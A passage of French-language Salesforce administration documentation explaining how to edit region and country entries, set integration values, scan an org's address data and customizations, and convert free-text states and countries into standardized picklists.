







# <span id="page-436-0"></span>Modification des informations sur les régions et les pays

Vous pouvez ajouter des régions et des pays à votre organisation ou modifier les valeurs existantes dans la page de détail d'une région ou d'un pays. Pour ajouter ou modifier une région ou une province, accédez à sa page de détail via la page du pays associé.

- **1.** Dans Configuration, saisissez *Région* dans la case Recherche rapide, puis sélectionnez **Listes de sélection des régions et des pays**.
- **2.** Cliquez sur **Configurer les régions et les pays**.
- **3.** Cliquez sur **Nouveau pays** pour ajouter un pays ou sur **Modifier** si le pays est répertorié.
- **4.** Sous Informations sur le pays, spécifiez vos options.

#### **Nom du pays**

Par défaut, le nom du standard ISO. Ce nom est affiché dans l'interface utilisateur de Salesforce.

#### **Code de pays**

Par défaut, les deux lettres du code national ISO. Si vous modifiez un code ISO, la nouvelle valeur doit être unique. Les codes sont insensibles à la casse et doivent inclure uniquement des caractères ASCII et des chiffres. Vous ne pouvez pas modifier les codes ISO de régions ou de pays standard. Vous pouvez modifier les codes de pays de régions/provinces et de pays personnalisés uniquement avant d'activer ces régions/provinces et pays pour vos utilisateurs.

#### **Valeur d'intégration**

Une valeur de texte personnalisable qui est associée à un code de région/province ou de pays. Les valeurs d'intégration de régions/provinces et de pays standard appliquent par défaut les noms de régions/provinces et de pays de la norme ISO officielle. Les valeurs d'intégration fonctionnent de la même façon que les noms d'API des champs et des objets personnalisés. La configuration de valeurs d'intégration permet de préserver le fonctionnement des intégrations que vous avez configurées avant d'activer les listes de sélection de régions/provinces et de pays.

Vous pouvez modifier les valeurs d'intégration pour les adapter aux valeurs utilisées ailleurs dans votre organisation. Par exemple, supposons que vous avez une règle de workflow qui utilise la valeur USA au lieu du nom par défaut États-Unis. Si vous configurez manuellement la valeur d'intégration du code de pays US sur *USA*, la règle de workflow continue de fonctionner lorsque vous activez les listes de sélection de régions/provinces et de pays.

Lorsque vous mettez à jour une valeur de code dans un enregistrement, la colonne Région/Province (texte uniquement) ou Pays (texte uniquement) de l'enregistrement est renseignée avec la valeur d'intégration correspondante. De la même façon, lorsque vous mettez à jour une colonne de région/province ou de pays (texte uniquement) avec une valeur d'intégration valide, nous synchronisons la colonne du code de région/province ou de pays. Vous pouvez modifier les valeurs d'intégration de votre organisation après avoir activé les listes de sélection de régions/provinces et de pays. Cependant, lorsque vous mettez à jour les valeurs d'intégration de régions/provinces et de pays de vos listes de sélection, les valeurs de vos enregistrements ne sont pas mises à jour. Les valeurs de nom ne sont pas stockées sur les enregistrements. Elles sont récupérées dans Salesforce en fonction de la valeur de Code de région ou de Code de pays d'un enregistrement. Si les régions ou les pays de vos listes de sélection présentent des valeurs différentes pour Nom ou Valeur d'intégration, vérifiez que vos filtres de rapport ou de vues de liste utilisent les bonnes valeurs. Utilisez des noms dans les filtres Région et Pays et utilisez des valeurs d'intégration dans les filtres Région (texte uniquement) et Pays (texte uniquement). Sinon, vos rapports risquent de ne pas parvenir à capturer tous les enregistrements concernés.

#### **Actif**

Rend le pays disponible dans l'API de métadonnées pour l'importation des enregistrements qui contiennent le pays. Cependant, le pays est disponible pour les utilisateurs dans Salesforce uniquement si vous le définissez également sur visible.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de Database.com

## AUTORISATIONS UTILISATEUR

Pour ajouter ou modifier les détails de régions ou de pays :

#### **Visible**

Rend le pays disponible pour les utilisateurs dans Salesforce. Un pays doit être actif pour pouvoir le définir sur visible.

- **5.** Si vous ajoutez un pays, cliquez sur **Ajouter**.
- **6.** Si vous modifiez un pays, spécifiez les options des régions :

#### **Actif**

Rend la région disponible dans l'API de métadonnées pour l'importation des enregistrements qui contiennent la région ou la province. Cependant, la région/province est disponible pour les utilisateurs dans Salesforce uniquement si vous la définissez également sur visible.

#### **Visible**

Rend la région disponible pour les utilisateurs dans Salesforce. Une région doit être active pour pouvoir la définir sur visible.

- **7.** Vous pouvez également cliquer sur l'une des fonctions suivantes :
	- **• Nouvelle région** pour ajouter une région ou une province personnalisée. Dans la page Nouvelle région, spécifiez un Nom de la région, un Code de la région et une Valeur d'intégration, puis spécifiez si la nouvelle région est Active ou Visible. Pour enregistrer le nouvel état, cliquez sur **Ajouter**.
	- **• Modifier** pour afficher et modifier les détails de région ou de province, y compris le Nom de la région, le Code de la région et une Valeur d'intégration.
- **8.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

<span id="page-437-0"></span>[Configuration des listes de sélection de régions/provinces et de pays](#page-426-0) [Listes de sélection de régions/provinces et de pays](#page-423-0) [Intégration de valeurs pour des listes de sélection de régions/provinces et de pays](#page-425-0) [Liste de sélection de régions/provinces et de pays, et API de métadonnées](#page-437-0)

# Liste de sélection de régions/provinces et de pays, et API de métadonnées

Si vous modifiez de nombreuses valeurs d'intégration de listes de sélection de régions/provinces et de pays, l'utilisation de l'API de métadonnées est plus efficace que la modification de valeurs dans la Configuration.

Vous pouvez utiliser l'API de métadonnées pour modifier des régions/provinces et des pays existants dans des listes de sélection de régions/provinces et de pays. Vous ne pouvez pas l'utiliser pour créer des régions/provinces ou des pays. Pour commencer, configurez vos listes de sélection de régions/provinces et de pays dans votre organisation sandbox. Utilisez ensuite l'API de métadonnées pour récupérer les configurations sandbox, puis déployez-les dans votre organisation de production. Pour plus d'informations sur l'utilisation de listes de sélection de région/province et de pays dans l'API de métadonnées, reportez-vous à « AddressSettings » dans le guide [Metadata API Developer](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/) [Guide](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/).

## CONSULTER ÉGALEMENT :

[Intégration de valeurs pour des listes de sélection de régions/provinces et de pays](#page-425-0) [Modification des informations sur les régions et les pays](#page-436-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de Database.com

# Préparation de l'analyse des données et des personnalisations de régions/provinces et de pays

Avant de basculer des champs de régions et de pays de texte vers les listes de sélection de régions et de pays normalisées, analysez votre organisation afin d'évaluer l'impact des modifications sur elle. Ce processus de découverte vous montre où et comment les données des états et des pays apparaissent dans votre organisation. Ce processus de découverte vous montre également où ces données sont utilisées dans les personnalisations, comme les vues de listes et les rapports. Après examen des résultats de l'analyse, vous pouvez planifier la conversion des données, la mise à jour de vos personnalisations et l'activation des listes de sélection de régions et de pays.

Le processus de découverte de chaque organisation est unique. Pour certaines organisations, le processus de transition des champs de texte de régions et de pays vers des listes de sélection normalisées est aisé et gérable. Cependant, si des métadonnées de régions/provinces et de pays

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de Database.com

sont fréquemment utilisés dans une organisation, le processus de transition peut s'avérer complexe et long. Salesforce recommande d'analyser votre organisation tôt et fréquemment pour une transition sans heurt vers les nouvelles listes. Gardez à l'esprit ces bonnes pratiques et ces considérations.

- **•** Une analyse ne convertit aucune donnée et ne corrige pas vos personnalisations. Convertissez vos données séparément et mettez à jour vos personnalisations individuellement.
- **•** Vous pouvez continuer à utiliser votre organisation normalement durant l'analyse.
- **•** Le processus d'analyse identifie les packages gérés affectés, mais ne fournit aucun dispositif de résolution des problèmes d'empaquetage.
- **•** Une analyse ne recherche pas les formules qui comprennent des métadonnées de régions et de pays.
- **•** Vous ne pouvez pas utiliser des valeurs d'affichage dans des règles de validation ou des règles de workflow qui utilisent des fonctions de formule de comparaison. Si vos règles de validation ou de workflow de régions/provinces et de pays utilisent BEGINS, CONTAINS, ISCHANGED ou REGEX, utilisez ISPICKVAL avec des valeurs de code de régions/provinces et de pays dans vos fonctions de comparaison.
- **•** L'analyse ne recherche pas les vues de liste personnelles et les rapports qui utilisent des métadonnées de régions et de pays. Les utilisateurs individuels doivent mettre à jour eux-mêmes ces personnalisations.
- **•** Les pistes converties ne sont pas analysées. Les valeurs d'état et de pays ne sont pas mises à jour sur les enregistrements de pistes converties lorsque vous activez les listes de sélection des états et des pays.
- **•** Analysez plusieurs fois votre organisation. Après la mise à jour d'une personnalisation, procédez à une nouvelle analyse pour vérifier que les modifications ont résolu le problème sans en créer d'autres.

## CONSULTER ÉGALEMENT :

[Analyse des données de régions et de pays, et des personnalisations](#page-439-0) [Listes de sélection de régions/provinces et de pays](#page-423-0)

# <span id="page-439-0"></span>Analyse des données de régions et de pays, et des personnalisations

L'analyse des valeurs de texte de région/province et de pays d'une organisation renvoie leur emplacement dans les enregistrements existants. Par exemple, vous pouvez afficher les différents enregistrements États-Unis en tant que valeurs de texte, telles que U.S., US, America, Estados Unidos, États-Unis, et même les entrées mal orthographiées comme Untied States. L'analyse montre en outre l'endroit où les données de régions et de pays sont utilisées dans les personnalisations, notamment :

- **•** Vues Listes
- **•** Rapports
- **•** Règles de validation
- **•** Boutons et liens personnalisés
- **•** Règles de workflow
- **•** Modèles d'e-mails
- **•** Ensembles de champs
- **•** Classes et déclencheurs Apex
- **•** Pages Visualforce

Lorsque l'analyse est terminée, vous recevez deux e-mails avec des liens vers des rapports détaillés : un rapport sur les données d'adresses et un autre sur les personnalisations. Après l'analyse des rapports, commencez les tâches de conversion des données existantes en valeurs de liste de sélection et de mise à jour des personnalisations pour qu'elles fonctionnent avec les nouveaux champs de liste de sélection.

## **1.** Dans Configuration, saisissez *Listes de sélection des régions et des pays* dans la case Recherche rapide, puis sélectionnez **Listes de sélection des régions et des pays**.

**2.** Dans la page de configuration Listes de sélection de régions et de pays, cliquez sur **Analyser maintenant**, puis cliquez sur **Analyser**.



**3.** Attendez l'e-mail qui contient les résultats.

Selon la taille et la complexité de votre organisation, le renvoi des résultats peut nécessiter quelques minutes ou plusieurs heures.

Remarque: Les e-mails sont envoyés depuis noreply@salesforce.com avec la ligne d'objet « Analyse des données d'adresses Salesforce » ou « Analyse des personnalisation d'adresses Salesforce ». Si vous ne recevez pas les e-mails, assurez-vous qu'ils n'ont pas été bloqués par un filtre anti-spam.

- **4.** Cliquez sur le lien dans chaque e-mail pour accéder à un document contenant le rapport sur les données et les personnalisations affectées.
- **5.** Dans la page de détail Document, cliquez sur **Afficher le fichier**.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de Database.com

# AUTORISATIONS UTILISATEUR

Pour analyser les données de régions et de pays, et les personnalisations :

**•** Modifier toutes les données

ET

Créer des documents



## CONSULTER ÉGALEMENT :

[Listes de sélection de régions/provinces et de pays](#page-423-0)

# Préparation de la conversion des données de région et de pays

Si votre organisation Salesforce contient des valeurs de texte de régions et de pays, vous pouvez les convertir en valeurs de liste de sélection normalisées. La conversion des données existantes permet de continuer à utiliser avec les données après un transfert vers des listes de sélection. Supposons que vous avez un rapport qui recueille toutes les pistes de vos représentants dans l'état de Washington, et que le rapport est créé à partir de la valeur de liste de sélection Washington. Pour s'assurer que les enregistrements avec des valeurs de texte de régions telles que Wash., WA et Washington sont incluses dans le rapport, convertissez les valeurs de texte de régions basées en valeurs de liste de sélection normalisées.

La conversion de données de texte de région/province et de pays existantes en valeurs de liste de sélection standard permet de préserver l'intégrité des données après l'activation des listes de

sélection dans votre organisation. Lorsqu'ils sauvegardent des enregistrements contenant des valeurs de région/province ou de pays qui ne figurent pas dans vos listes de sélection, les utilisateurs rencontrent des erreurs de validation. En outre, lorsque les enregistrements créés avant l'activation des listes de sélection de régions/provinces et de pays contiennent des valeurs différentes des enregistrements créés en utilisant des listes de sélection, les rapports ne sont plus fiables.

Lors de la conversion des données, Salesforce commence par les pays, puis traite les régions. À mesure que vous progressez dans le processus de conversion, tenez compte des points suivants :

- **•** Enregistrez fréquemment. Vous pouvez quitter l'outil de conversion et y revenir à tout moment.
- **•** Vous pouvez continuer à travailler normalement dans votre organisation durant la conversion des données.
- **•** Vous ne pouvez pas convertir des données pendant que vous effectuez une analyse des données et des personnalisations affectées, ou pendant le déploiement de listes de sélection de régions ou de pays.
- **•** Les étapes peuvent être répétées et annulées à tout moment jusqu'à l'activation des listes de sélection pour les utilisateurs. Une fois les listes de sélection activées, vous ne pouvez pas annuler la conversion.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de Database.com

**•** Si vous utilisez Data.com Clean, nous recommandons de suspendre les tâches de mise à jour jusqu'à la fin de la conversion.

### CONSULTER ÉGALEMENT :

[Conversion des données de région et de pays](#page-441-0) [Listes de sélection de régions/provinces et de pays](#page-423-0)

# <span id="page-441-0"></span>Conversion des données de région et de pays

Pour pouvoir convertir des valeurs de région et de pays dans la configuration des listes de sélection de régions et de pays, [configurez les listes de sélection de votre organisation.](#page-426-0) Ainsi, lorsque les listes de sélection sont activées, tous les enregistrements nouveaux et mis à jour utilisent votre valeur d'intégration spécifiée, qui garantit la cohérence et la précision des données dans votre organisation.

Lors de la conversion de données de texte de régions et de pays en valeurs compatibles avec la liste de sélection, vous sélectionnez des valeurs de texte spécifiques puis choisissez les valeurs standard avec lesquelles vous souhaitez les mapper. Par exemple, vous pouvez sélectionner toutes les occurrences de « USA », puis les modifier en « États-Unis ».

Convertissez d'abord les pays, puis les régions et les provinces.

Vous pouvez convertir jusqu'à 2 000 valeurs de pays et 2 000 valeurs de régions et de provinces, mais les listes de sélection de régions/provinces et de pays qui contiennent plus de 1 000 entrées peuvent réduire les performances.

- **1.** Dans Configuration, saisissez *Listes de sélection des régions et des pays* dans la case Recherche rapide, puis sélectionnez **Listes de sélection des régions et des pays**.
- **2.** Dans la page de configuration Listes de sélection de régions et de pays, cliquez sur **Convertir maintenant**.

Salesforce ouvre la page Convertir les pays. Cette page affiche toutes les valeurs de texte de pays affichées dans votre organisation, ainsi que le nombre d'utilisations de chaque valeur.

- **3.** Sélectionnez la case Modifier en regard de la ou des valeurs que vous souhaitez convertir. Par exemple, sélectionnez Modifier pour toutes les itérations d'États-Unis.
- **4.** Dans la zone Modifier pour, sélectionnez le pays dont vous souhaitez convertir les valeurs de texte puis cliquez sur **Enregistrer dans la liste des modifications**.
	- Remarque: Si vous mappez des régions/provinces ou des pays avec Valeur inconnue, les utilisateurs affichent des régions/provinces et des pays dans leurs enregistrements. Cependant, ils rencontrent des erreurs en sauvegardant les enregistrements, sauf s'ils définissent au préalable chaque région/province ou pays sur une valeur valide.
- **5.** Répétez les étapes 3 et 4 pour d'autres valeurs de pays, par exemple Canada. Salesforce suit les modifications planifiées dans la zone Liste des modifications.
- **6.** Une fois tous les pays mappés, cliquez sur **Suivant** pour convertir les valeurs de région.

Utilisez la colonne Pays d'origine pour identifier le pays associé à cette région ou province.

**7.** Dans la page Confirmer les modifications, cliquez sur **Terminer** pour revenir à la page de présentation de la configuration, ou sur **Terminer et activer les listes de sélection** pour convertir les valeurs et activer les listes de sélection de régions et de pays dans votre organisation.

À propos de l'annulation :

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de Database.com

## AUTORISATIONS UTILISATEUR

Pour convertir des données de région et de pays basées sur le texte :

- **•** Dans la page Convertir des pays ou Convertir des régions, vous pouvez cliquer à tout moment sur **Annuler** pour restaurer les valeurs de la liste des modifications.
- **•** Dans la page Convertir des régions, vous pouvez cliquer sur **Précédent** pour revenir à la page Convertir des pays et modifier les mappages de pays.
- **•** Vous pouvez convertir des valeurs de région et de pays même après avoir cliqué sur **Terminer**. Cependant, une fois les listes de sélection activées, vous ne pouvez plus modifier vos mappages de conversion.

## CONSULTER ÉGALEMENT :

[Listes de sélection de régions/provinces et de pays](#page-423-0)

# Activations et désactivation des listes de sélection de régions/provinces et de pays

